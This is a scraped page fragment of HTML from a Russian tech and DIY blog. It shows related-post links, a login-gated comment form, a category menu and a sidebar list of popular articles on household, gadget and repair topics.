            <a href="https://techmagia.ru/printsip-raboty-isparitelnogo-kondensatora/" rel="bookmark" title="Принцип работы испарительного конденсатора">Принцип работы испарительного конденсатора</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/printsip-raboty-isparitelnogo-kondensatora/" title="21:51" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-03-20T21:51:02+03:00">20.03.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/printsip-raboty-isparitelnogo-kondensatora/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/umnaya-tehnika-marki-xiaomi/" title="Умная техника марки Xiaomi">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/92e5c6f456ea85a3fa7c04ee42260e7a_720x490_w0_100-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2021/12/92e5c6f456ea85a3fa7c04ee42260e7a_720x490_w0_100-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/umnaya-tehnika-marki-xiaomi/" rel="bookmark" title="Умная техника марки Xiaomi">Умная техника марки Xiaomi</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/umnaya-tehnika-marki-xiaomi/" title="22:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-12-18T22:08:59+03:00">18.12.2021</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/umnaya-tehnika-marki-xiaomi/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/vidy-perevozki-gruzov/" title="Виды перевозки грузов">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/02/o-kompanii-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2023/02/o-kompanii-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/vidy-perevozki-gruzov/" rel="bookmark" title="Виды перевозки грузов">Виды перевозки грузов</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/vidy-perevozki-gruzov/" title="19:27" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-02-14T19:27:28+03:00">14.02.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/vidy-perevozki-gruzov/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kogda-neobhodim-remont-kompyutera/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://techmagia.ru/wp-login.php?redirect_to=https%3A%2F%2Ftechmagia.ru%2Fkogda-neobhodim-remont-kompyutera%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Разделы</span></h3><div class="menu-bok-container"><ul id="menu-bok" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://techmagia.ru/category/diy/">Поделки своими руками</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://techmagia.ru/category/fun/">Развлечения и тесты</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки для дома</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://techmagia.ru/category/shema/">Самодельные схемы</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails clearfix">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title"><span>Популярное</span></h3>
	<ul>
		<li><a href="https://techmagia.ru/preimushhesta-kuhni-v-klassicheskom-stile/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/02/kls04-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/02/kls04-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/02/kls04-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/02/kls04-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/02/kls04-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/02/kls04-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/02/kls04-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/02/kls04-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/02/kls04-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущеста кухни в классическом стиле</span></a></li>
		<li><a href="https://techmagia.ru/kak-vybrat-podhodyashhij-kurs-dlya-obucheniya-sovety-i-rekomendatsii/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/08/kak-vybrat-podhodyashhij-kurs-dlya-obucheniya-sovety-i-rekomendatsii-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/08/kak-vybrat-podhodyashhij-kurs-dlya-obucheniya-sovety-i-rekomendatsii-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/08/kak-vybrat-podhodyashhij-kurs-dlya-obucheniya-sovety-i-rekomendatsii-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/08/kak-vybrat-podhodyashhij-kurs-dlya-obucheniya-sovety-i-rekomendatsii-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/08/kak-vybrat-podhodyashhij-kurs-dlya-obucheniya-sovety-i-rekomendatsii-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/08/kak-vybrat-podhodyashhij-kurs-dlya-obucheniya-sovety-i-rekomendatsii-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/08/kak-vybrat-podhodyashhij-kurs-dlya-obucheniya-sovety-i-rekomendatsii-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/08/kak-vybrat-podhodyashhij-kurs-dlya-obucheniya-sovety-i-rekomendatsii-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/08/kak-vybrat-podhodyashhij-kurs-dlya-obucheniya-sovety-i-rekomendatsii-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как выбрать подходящий курс для обучения: советы и рекомендации</span></a></li>
		<li><a href="https://techmagia.ru/pochemu-udobno-polzovatsya-iphone-podrobnoe-opisanie/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/07/pochemu-udobno-polzovatsya-iphone-podrobnoe-opisanie-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/07/pochemu-udobno-polzovatsya-iphone-podrobnoe-opisanie-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/07/pochemu-udobno-polzovatsya-iphone-podrobnoe-opisanie-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/07/pochemu-udobno-polzovatsya-iphone-podrobnoe-opisanie-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/07/pochemu-udobno-polzovatsya-iphone-podrobnoe-opisanie-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/07/pochemu-udobno-polzovatsya-iphone-podrobnoe-opisanie-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/07/pochemu-udobno-polzovatsya-iphone-podrobnoe-opisanie-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/07/pochemu-udobno-polzovatsya-iphone-podrobnoe-opisanie-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/07/pochemu-udobno-polzovatsya-iphone-podrobnoe-opisanie-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Почему Удобно Пользоваться iPhone &#8212; подробное описание</span></a></li>
		<li><a href="https://techmagia.ru/toplivnye-karty-dlya-yuridicheskih-lits/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/12/top0908-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/12/top0908-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/12/top0908-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/12/top0908-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/12/top0908-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/12/top0908-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/12/top0908-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/12/top0908-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/12/top0908-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Топливные карты для юридических лиц</span></a></li>
		<li><a href="https://techmagia.ru/remont-elektrosamokatov-populyarnye-proizvoditeli/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/remont-elektrosamokatov-foto-150x150.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/remont-elektrosamokatov-foto-150x150.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/07/remont-elektrosamokatov-foto-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Ремонт электросамокатов. Популярные производители</span></a></li>
		<li><a href="https://techmagia.ru/introduction-to-contract-law/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/01/introduction-to-contract-law-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/01/introduction-to-contract-law-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/01/introduction-to-contract-law-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/01/introduction-to-contract-law-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/01/introduction-to-contract-law-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/01/introduction-to-contract-law-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/01/introduction-to-contract-law-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/01/introduction-to-contract-law-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/01/introduction-to-contract-law-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Introduction to Contract law</span></a></li>
		<li><a href="https://techmagia.ru/blok-pitaniya-laboratornyj-na-30-v-10-a/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/08/laboratornyj-30V-10A-4-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/08/laboratornyj-30V-10A-4-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2020/08/laboratornyj-30V-10A-4-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Блок питания лабораторный на 30 В 10 А</span></a></li>
		<li><a href="https://techmagia.ru/tsentrovka-kolesa-svoimi-rukami/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/04/tsentrovka-velosipednogo-kolesa-2-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/04/tsentrovka-velosipednogo-kolesa-2-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/04/tsentrovka-velosipednogo-kolesa-2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Центровка колеса своими руками</span></a></li>
		<li><a href="https://techmagia.ru/huawei-matepad-11/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/02/huawei-matepad-pro-10-8-2021-4-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/02/huawei-matepad-pro-10-8-2021-4-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/02/huawei-matepad-pro-10-8-2021-4-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/02/huawei-matepad-pro-10-8-2021-4-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/02/huawei-matepad-pro-10-8-2021-4-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/02/huawei-matepad-pro-10-8-2021-4-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/02/huawei-matepad-pro-10-8-2021-4-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/02/huawei-matepad-pro-10-8-2021-4-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/02/huawei-matepad-pro-10-8-2021-4-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Huawei MatePad 11</span></a></li>
		<li><a href="https://techmagia.ru/chto-takoe-polubarnye-stulya/"><span class="rpwwt-post-title">Что такое полубарные стулья?</span></a></li>
		<li><a href="https://techmagia.ru/personalnye-ipv4-proksi-sotsialnye-seti-parsing-poiskovyh-sistem-onlajn-igry-veb-serfing-i-mnogoe-drugoe/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/networking2-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/networking2-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/07/networking2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Персональные IPv4 прокси. Социальные сети, парсинг поисковых систем, онлайн игры, веб-серфинг и многое другое</span></a></li>
		<li><a href="https://techmagia.ru/promyshlennyj-dizajn-razrabotki/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/e47b371c7cc6af-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/e47b371c7cc6af-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/e47b371c7cc6af-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/e47b371c7cc6af-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/e47b371c7cc6af-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/e47b371c7cc6af-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/e47b371c7cc6af-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/08/e47b371c7cc6af-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/e47b371c7cc6af-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Промышленный дизайн разработки</span></a></li>
		<li><a href="https://techmagia.ru/kogda-mozhet-ponadobitsya-remont-stiralnoj-mashiny/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/remont-stiralnih-mashin-fryzino-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/remont-stiralnih-mashin-fryzino-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/remont-stiralnih-mashin-fryzino-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/remont-stiralnih-mashin-fryzino-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/remont-stiralnih-mashin-fryzino-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/remont-stiralnih-mashin-fryzino-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/06/remont-stiralnih-mashin-fryzino-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/06/remont-stiralnih-mashin-fryzino-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/remont-stiralnih-mashin-fryzino-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Когда может понадобиться ремонт стиральной машины?</span></a></li>
		<li><a href="https://techmagia.ru/promyshlennye-platy-upravleniya-sfera-primeneniya-i-preimushhestva/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/02/chip-tuning-remont-bloka2-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/02/chip-tuning-remont-bloka2-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/02/chip-tuning-remont-bloka2-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/02/chip-tuning-remont-bloka2-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/02/chip-tuning-remont-bloka2-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/02/chip-tuning-remont-bloka2-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/02/chip-tuning-remont-bloka2-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/02/chip-tuning-remont-bloka2-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/02/chip-tuning-remont-bloka2-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Промышленные платы управления: сфера применения и преимущества</span></a></li>
		<li><a href="https://techmagia.ru/kak-vybrat-ofitsialnyj-registrator-domenov-i-hosting-provajder/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/2019-12-26-03-20-03-6830-middle-120x120.jpeg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/2019-12-26-03-20-03-6830-middle-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2021/09/2019-12-26-03-20-03-6830-middle-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/2019-12-26-03-20-03-6830-middle-120x120.jpeg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/2019-12-26-03-20-03-6830-middle-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2021/09/2019-12-26-03-20-03-6830-middle-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/09/2019-12-26-03-20-03-6830-middle-120x120.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/09/2019-12-26-03-20-03-6830-middle-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2021/09/2019-12-26-03-20-03-6830-middle-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как выбрать официальный регистратор доменов и хостинг-провайдер?</span></a></li>
